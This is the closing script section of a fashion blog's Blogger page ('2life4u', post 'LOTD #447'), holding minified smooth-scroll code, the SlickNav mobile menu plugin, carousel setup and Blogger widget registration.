!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();





/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});


 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',
        responsive: [
             {
              breakpoint: 1600,
              settings: {
                slidesToShow: 4
              }
            },
            {
              breakpoint: 1400,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 1000,
              settings: {
                slidesToShow: 2
              }
            },
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 1
              }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 
        dots: true
      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('.logo-footer ul');
$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4B9ZNOo9J626gSO-x9Wr5WNoOtWQ:1768549421695';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4558534239172882112','//2life4u.blogspot.com/2017/12/lotd-549.html','4558534239172882112');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4558534239172882112', 'title': '2life4u', 'url': 'http://2life4u.blogspot.com/2017/12/lotd-549.html', 'canonicalUrl': 'http://2life4u.blogspot.com/2017/12/lotd-549.html', 'homepageUrl': 'http://2life4u.blogspot.com/', 'searchUrl': 'http://2life4u.blogspot.com/search', 'canonicalHomepageUrl': 'http://2life4u.blogspot.com/', 'blogspotFaviconUrl': 'http://2life4u.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x222life4u - Atom\x22 href\x3d\x22http://2life4u.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x222life4u - RSS\x22 href\x3d\x22http://2life4u.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x222life4u - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4558534239172882112/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x222life4u - Atom\x22 href\x3d\x22http://2life4u.blogspot.com/feeds/3309063939579466555/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3309063939579466555', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibDEtFJHMh4rODfo6EFK8xveYP9w-NN7qUfVZL327ZBB03c-nb0zwDbDHhM-aUObN_fwXajWglkkFtCORQlKZiVsdQoLUfDLStP8-lFdUBQsQzUCwc0PXag7qcPafhFYOps6o4Ql741VMY/s72-c/%2523549.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibDEtFJHMh4rODfo6EFK8xveYP9w-NN7qUfVZL327ZBB03c-nb0zwDbDHhM-aUObN_fwXajWglkkFtCORQlKZiVsdQoLUfDLStP8-lFdUBQsQzUCwc0PXag7qcPafhFYOps6o4Ql741VMY/s1600/%2523549.png', 'pageName': 'LOTD #447', 'pageTitle': '2life4u: LOTD #447'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'LOTD #447', 'description': '    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibDEtFJHMh4rODfo6EFK8xveYP9w-NN7qUfVZL327ZBB03c-nb0zwDbDHhM-aUObN_fwXajWglkkFtCORQlKZiVsdQoLUfDLStP8-lFdUBQsQzUCwc0PXag7qcPafhFYOps6o4Ql741VMY/s1600/%2523549.png', 'url': 'http://2life4u.blogspot.com/2017/12/lotd-549.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3309063939579466555}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-social', document.getElementById('PageList1'), {'title': 'Home', 'links': [{'isCurrentPage': false, 'href': 'http://2life4u.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://2life4u.blogspot.com/p/sponsoren-tia.html', 'id': '8366052199393821249', 'title': 'Sponsoren'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Fashionstalker', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//2life4u.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDk2IHWzzBBi8n2YCY31m_69O8RGH-PZTqeyOpTL9TFC4I41Eu-lW2Ig9ljsrMD2axiGXaXVIlE2X1U0Yz46xrV09GR7g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 11}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 15}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>